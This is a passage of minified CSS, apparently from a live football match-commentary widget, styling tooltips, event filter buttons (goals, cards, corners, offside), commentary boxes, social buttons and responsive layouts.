-3px;fill:#fff}div[class*=dfMc-] .tooltip-inner .inc{text-align:left;float:left;width:88%;padding-left:5px}div[class*=dfMc-] .tooltip-inner .inc>span{word-spacing:0;font-size:8px}div[class*=dfMc-] .tooltip-inner .inc .name,div[class*=dfMc-] .tooltip-inner .inc .type{display:inline-block;font-size:10px;font-size:10px}div[class*=dfMc-] .tooltip-inner .inc .type{display:block}div[class*=dfMc-] .tooltip-inner .inc .playerIn,div[class*=dfMc-] .tooltip-inner .inc .playerOut{display:block;font-size:10px}div[class*=dfMc-] .tooltip-inner .title{float:left;width:12%;text-align:left}div[class*=dfMc-] .tooltip-inner .title>span{display:block;word-spacing:0;font-size:10px}div[class*=dfMc-] .tooltip-inner .title .guion{display:none}div[class*=dfMc-] .tooltip-inner .showIcons{width:260px !important}div[class*=dfMc-] .tooltip-inner .showIcons .leftSide{width:60% !important}div[class*=dfMc-] .tooltip-inner .showIcons .rightSide{display:inline-flex}div[class*=dfMc-] .tooltip-inner .showIcons:nth-child(3n-1){top:-10px;left:43px;position:relative}div[class*=dfMc-] .tooltip-inner .showIcons:nth-child(4n-1){top:-52px;left:-18px;position:relative}div[class*=dfMc-] .tooltip-inner .showIcons:nth-child(5n-1){top:-94px;left:-81px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-left .clearfix div:nth-child(1){top:32px;position:relative;width:30px}div[class*=dfMc-] .maxSize-767 .tooltip-left .clearfix div:nth-child(3n-1){top:-10px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-left .clearfix div:nth-child(4n-1){top:-52px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-left .clearfix div:nth-child(5n-1){top:-94px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-right .clearfix div:nth-child(1){top:32px;position:relative;width:30px}div[class*=dfMc-] .maxSize-767 .tooltip-right .clearfix div:nth-child(3n-1){top:-10px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-right .clearfix div:nth-child(4n-1){top:-52px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-right .clearfix div:nth-child(5n-1){top:-94px;position:relative}div[class*=dfMc-] .maxSize-767 .tooltip-right .clearfix .rightSide{display:inline-block;vertical-align:top;text-align:right;width:38%}div[class*=dfMc-] .maxSize-767 .tooltip-right .clearfix .rightSide>div{display:inline-block}div[class*=dfMc-] .maxSize-767 .coordinates .tooltip-inner .title{width:13%}div[class*=dfMc-] .maxSize-767 .coordinates .tooltip-inner .title .periodo,div[class*=dfMc-] .maxSize-767 .coordinates .tooltip-inner .title .tiempo{font-size:10px}div[class*=dfMc-] .maxSize-767 .coordinates .tooltip-inner .inc{width:87%}div[class*=dfMc-] .maxSize-767.maxSize-479 .tooltip-inner .title .periodo,div[class*=dfMc-] .maxSize-767.maxSize-479 .tooltip-inner .title .tiempo{font-size:9.8px !important}div[class*=dfMc-] .maxSize-767.maxSize-479 .tooltip-inner .inc .type,div[class*=dfMc-] .maxSize-767.maxSize-479 .tooltip-inner .inc .name{font-size:9.8px !important}div[class*=dfMc-] .commentary .boxCommentary{background:url("../images/linea-punteada.png") 10.8% 0 repeat-y,url("../images/linea-punteada.png") 89% repeat-y;display:block;margin:0 auto;float:none}div[class*=dfMc-] .commentary .boxCommentary .teamsShields .boxElements.local>div,div[class*=dfMc-] .commentary .boxCommentary .teamsShields .boxElements.away>div{background-repeat:no-repeat;background-position:center}div[class*=dfMc-] .commentary .boxCommentary .teamsShields .boxElements.away{float:right}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter{width:68%}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .text{color:#f1f2ec;margin-left:0px;margin-right:-20px;letter-spacing:-1px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons{background:#b3b3b3;height:37px;border-radius:4px;font-size:8px;text-align:center;padding-top:0px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns{display:grid;grid-template-columns:repeat(7, auto);height:37px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns button{background:none;border:none !important;padding:0px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .titleButton{color:#f1f2ec;font-weight:700;font-size:8px;margin-top:0px auto;letter-spacing:0px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .all .imgButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .goals .imgButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .yellowCard .imgButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .redCard .imgButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .corners .imgButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .offside .imgButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .change .imgButton{background-image:url("../images/icons_sheet.png");height:21px;width:23px;margin-left:auto;margin-right:auto;margin-top:2px;display:block}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .all:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .all.active,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .goals:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .goals.active,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .yellowCard:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .yellowCard.active,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .redCard:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .redCard.active,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .corners:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .corners.active,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .offside:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .offside.active,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .change:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .change.active{background:#fff;height:37px;border-radius:4px;border:none !important;border-color:transparent !important;outline:0px !important}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .all .imgButton{background-position:155px -75px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .goals .imgButton{background-position:772px -75px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .yellowCard .imgButton{background-position:425px -21px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .redCard .imgButton{background-position:408px -21px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .corners .imgButton{background-position:824px -126px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .offside .imgButton{background-position:793px -126px}div[class*=dfMc-] .commentary .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns .change .imgButton{background-position:115px -21px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .hasMinHeight .boxDescription .data{background:#f1f2ec}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .hasMinHeight .boxDescription .data .text{color:#000;padding-bottom:25px;text-transform:uppercase}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription{float:none}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data{background:#fff;border:1px solid #005fa0;border-bottom:3px solid #005fa0;border-radius:0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text{color:#000}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profilePicture{overflow:hidden;border-radius:5px;height:48px;width:66px;float:left}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profilePicture img{width:48px;height:48px;border-radius:6px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profileText{vertical-align:top;width:100%}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profileText span{display:block;padding-left:66px;line-height:16px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profileText span a{word-break:break-word}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profileText div{color:#000;font-size:12px;margin-bottom:10px;padding-left:10px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .outstanding .boxDescription .data a{color:#000;text-decoration:underline;font-weight:bold}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription{margin:0 auto 0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data{width:95%;min-height:20px;background:#fff;margin:10px auto 0;position:relative;color:#000}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data .arrowLeft{border-bottom:12px solid transparent;border-right:20px solid #666;border-top:12px solid transparent;position:absolute;top:7px;left:-20px;width:0;height:0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data .arrowLeft:after{content:"";width:0;height:0;border-bottom:12px solid transparent;border-right:20px solid #fff;border-top:12px solid transparent;position:absolute;top:-12px;left:0px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data .arrowRight{border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:20px solid #666;position:absolute;top:7px;right:-20px;width:0;height:0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data .arrowRight:after{content:"";width:0;height:0;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:20px solid #fff;position:absolute;top:-12px;right:0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data .media .showMedia{border-top:1px dotted #f1f2ec;padding-bottom:12px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription .data .text{font-size:14px !important;text-transform:none !important;padding:0px 10px 16px;word-wrap:break-word}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial,div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial{border-top:1px dotted #f1f2ec;position:relative;min-height:40px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial .facebookCommentsButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial .facebookCommentsButton{display:inline-block;margin:12px 12px 0 0;vertical-align:top;background:#4c69ba;background:-webkit-gradient(linear, center top, center bottom, from(#4c69ba), to(#3b55a0));background:-webkit-linear-gradient(#4c69ba, #3b55a0);border:none;-webkit-border-radius:2px;color:#000;cursor:pointer;font-weight:bold;height:20px;line-height:20px;padding:0 6px;text-shadow:0 -1px 0 #354c8c;white-space:nowrap;font-size:12px;text-shadow:0 -1px 0 #354c8c}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial .facebookCommentsButton .fbIcon,div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial .facebookCommentsButton .fbIcon{background-image:url("../images/fb_icons.png");background-size:auto;background-repeat:no-repeat;background-position:0 -42px;display:inline-block;height:14px;width:14px;margin:3px 3px 0 0;float:left}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial .facebookCommentsButton .text,div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial .facebookCommentsButton .text{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial .facebookCommentsButton:hover,div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial .facebookCommentsButton:hover{background:#5b7bd5;background:-webkit-gradient(linear, center top, center bottom, from(#5b7bd5), to(#4864b1));background:-webkit-linear-gradient(#5b7bd5, #4864b1);border-color:#5874c3 #4961a8 #41599f;-webkit-box-shadow:inset 0 0 1px #607fd6}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial .twitterButton,div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial .twitterButton{display:inline-block;padding:9px 12px 5px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial{text-align:right}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime{position:relative}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime .dataSmall{width:100%;min-height:27px;background:#fff;position:relative;margin-top:2px;color:#000}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime .dataSmall .arrowRight{border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:14px solid #666;position:absolute;top:14px;right:-14px;width:13px;height:14px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime .dataSmall .arrowRight:after{content:"";width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:14px solid #fff;position:absolute;top:-8px;right:0px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime .dataSmall .arrowLeft{border-bottom:8px solid transparent;border-right:14px solid #666;border-top:8px solid transparent;position:absolute;top:14px;left:-14px;width:13px;height:14px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime .dataSmall .arrowLeft:after{content:"";width:0;height:0;border-bottom:8px solid transparent;border-right:14px solid #fff;border-top:8px solid transparent;position:absolute;top:-8px;left:0px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxTime.right .dataSmall{float:right}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div{background:#fff;margin-top:14px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div.incTypeIcon{width:10px;height:10px;line-height:16px;margin-top:25px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .goal{background-image:url("../images/icons_sheet.png");background-position:-145px -67px;width:35px;height:35px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .goal.own{background-position:-119px -67px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .change{background-image:url("../images/icons_sheet.png");background-position:-803px -13px;width:35px;height:35px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .cornerKick{background-image:url("../images/icons_sheet.png");background-position:-94px -120px;width:35px;height:35px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .offside{background-image:url("../images/icons_sheet.png");background-position:-125px -120px;width:35px;height:35px}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .yellowCard{background-image:url("../images/icons_sheet.png");background-position:-501px -21px;width:18px;height:21px;margin:8px auto 0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .redCard{background-image:url("../images/icons_sheet.png");background-position:-518px -21px;width:18px;height:21px;margin:8px auto 0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .redByDoubleYellowCard{background-image:url("../images/icons_sheet.png");background-position:-547px -21px;width:24px;height:24px;margin:8px auto 0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .varStart{background-image:url("../images/icons_sheet.png");background-position:-42px -153px;width:24px;height:24px;margin:8px auto 0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .varEnd{background-image:url("../images/icons_sheet.png");background-position:-16px -153px;width:24px;height:24px;margin:8px auto 0}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxSocial .facebookLikeButton{display:none}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxSocial .facebookComments{display:none}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxSocial .twitterButton{display:none}div[class*=dfMc-] .commentary .boxCommentary .commentaryContent .boxSocial .facebookCommentsButton{display:none}div[class*=dfMc-] .commentary.maxSize-1199 .boxCommentary .commentaryFilter{width:65%}div[class*=dfMc-] .commentary.maxSize-1199 .boxCommentary .commentaryFilter .menuFilter .text{font-size:9px !important}div[class*=dfMc-] .commentary.maxSize-1199 .boxCommentary .commentaryContent .boxDescription .data{width:90%}div[class*=dfMc-] .commentary.maxSize-1199 .boxCommentary .commentaryContent .boxTime .dataSmall{width:90%}div[class*=dfMc-] .commentary.maxSize-991 .boxCommentary .commentaryFilter{width:57%}div[class*=dfMc-] .commentary.maxSize-991 .boxCommentary .commentaryContent .boxDescription .data{width:85%}div[class*=dfMc-] .commentary.maxSize-991 .boxCommentary .commentaryContent .boxTime .dataSmall{width:80%}div[class*=dfMc-] .commentary.maxSize-767 .boxCommentary{background-position:19.5% 0,80.55% 0}div[class*=dfMc-] .commentary.maxSize-767 .boxCommentary .commentaryFilter{width:65%}div[class*=dfMc-] .commentary.maxSize-479 .text{font-size:12px !important}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryFilter{width:100%}div[class*=dfMc-] .commentary.maxSize-479 .boxImgOfVideo{height:140px !important}div[class*=dfMc-] .commentary.maxSize-479 .BG_title{margin:15px 15px 0}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary{background-position:0% 0,100% 0}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .teamsShields .local div{float:left}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .teamsShields .away div{float:right}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription .data{width:90%}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription .data .arrowRight{border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:12px solid #666;right:-12px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription .data .arrowRight:after{border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:12px solid #fff;position:absolute;top:-8px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription .data .arrowLeft{border-bottom:8px solid transparent;border-right:12px solid #666;border-top:8px solid transparent;left:-12px;top:7px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription .data .arrowLeft:after{border-bottom:8px solid transparent;border-right:12px solid #fff;border-top:8px solid transparent;top:-8px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription.expandRight{width:83.4%}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription.expandRight .data{width:85%;float:right}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription.expandLeft{width:83.4%}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription.expandLeft .data{width:85%;float:left}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription.expandLeft .boxSocial.showSocial .facebookCommentsButton,div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxDescription.expandRight .boxSocial.showSocial .facebookCommentsButton{margin:12px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxTime .dataSmall{width:30px;margin-left:3px;margin-right:3px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxTime .dataSmall .arrowTop{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:14px solid #666;top:-13px;left:0;width:13px;height:14px;margin:0 auto;right:0}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxTime .dataSmall .arrowTop:after{content:"";width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:14px solid #fff;position:absolute;top:1px;left:-8px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxIcons{width:8.3%}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxIcons .boxElements>div{margin-bottom:10px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxIcons .boxElements>div.incTypeIcon{float:left;margin:16px 5px 13px 12px}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxIcons.right .boxTime .dataSmall{float:right}div[class*=dfMc-] .commentary.maxSize-479 .boxCommentary .commentaryContent .boxIcons.right .boxElements>div{float:right;margin:16px 13px 12px 12px}div[class*=dfMc-] .commentary.maxSize-310 .boxCommentary .commentaryContent .outstanding .boxDescription .data .text{display:block}div[class*=dfMc-] .commentary.maxSize-310 .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profilePicture{display:block;width:48px;margin:0 auto 10px}div[class*=dfMc-] .commentary.maxSize-310 .boxCommentary .commentaryContent .outstanding .boxDescription .data .text .profileText{text-align:center}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary{background:#fdfdfd}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.outstanding .boxInfo{margin-left:16.66666%}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-status .boxInfo{border-left-color:#969696;border-left-style:dotted}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-status .boxInfo .boxIcons .boxElements .iconIncidence svg{fill:#666;margin-top:0}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-status .boxInfo .boxDescription .data{background:transparent !important}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-status .boxInfo .boxDescription .data .text{color:#f1f2ec}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxTime .dataSmall{width:100%;background:none;box-shadow:none}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxTime .dataSmall .text.number{color:#666;font-family:"Trebuchet MS",sans-serif;font-weight:bold;padding:10px;transform:translateY(-15px);background-color:#fdfdfd}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo{border-left:2px solid transparent;background:#fdfdfd;box-shadow:none;border-radius:0;padding-bottom:15px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons>div{position:absolute;top:0;left:-21px;z-index:1}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons .boxElements{box-shadow:none}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons .boxElements>div .mc-incTypeIcon{background-image:none !important}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons .boxElements>div:not(.tooltip){width:40px;height:40px;border:none;box-shadow:none;margin-top:10px;margin-bottom:10px;overflow:visible}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons .boxElements .iconIncidence{padding:3px;width:40px;height:40px;border-radius:40px;background-color:#f5f5f5;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), color-stop(20%, #FFFFFF), to(#cccccc));background-image:-webkit-linear-gradient(#FFFFFF, #FFFFFF 20%, #cccccc);background-image:-moz-linear-gradient(top, #FFFFFF, #FFFFFF 20%, #cccccc);background-image:-o-linear-gradient(#FFFFFF, #FFFFFF 20%, #cccccc);background-image:linear-gradient(#FFFFFF, #FFFFFF 20%, #cccccc);background-repeat:no-repeat}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons .boxElements .iconIncidence div{width:34px;height:34px;border-radius:40px;background:#fff}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxIcons .boxElements .iconIncidence div svg{max-height:25px;max-width:25px;margin:5px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription{padding-left:59px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription .data{background:transparent;border:none;box-shadow:none;width:98%}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription .data .mc-message span{font-weight:bold}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription .data .media{margin:10px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription .data .media .showMedia{border-top:none}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription .data .text{padding-bottom:0}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxDescription .profilePicture{display:none}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxInfo .boxPlayers{clear:both}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxTimer{text-align:left;display:inline-block}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxTimer span{color:#999;font-size:12px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxTimer svg{margin-top:-5px;margin-right:5px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxTimer *{fill:#999;transform:translateY(1px)}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxStuff{border:3px solid transparent;width:100px;height:100px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxStuff.m-homeBorder{border-color:#000}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxStuff.m-awayBorder{border-color:#ddd}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxStuff svg{width:100px;height:100px;left:0;overflow:hidden}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData{margin-top:10px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .square{padding:5px;background:#000;color:#fff;margin:0px 10px 10px 0;float:left;width:30px;height:30px;text-align:center;font-size:16px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .square.m-homeBG{background:#000;color:#fff}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .square.m-awayBG{background:#ddd;color:#333}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .position{font-size:15px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .position.m-homeType{color:#000}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .position.m-awayType{color:#ddd}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData .name{font-size:15px;color:#f1f2ec}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem .boxPlayers .boxData svg{height:30px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.homeInc .boxInfo{border-left-color:#000}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.homeInc .boxInfo .boxIcons .boxElements .iconIncidence svg{fill:#000}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.awayInc .boxInfo .boxIcons .boxElements .iconIncidence svg{fill:#ddd}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxInfo{padding-bottom:15px !important}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription{width:98%}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .data{margin-top:5px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .secondPlayer 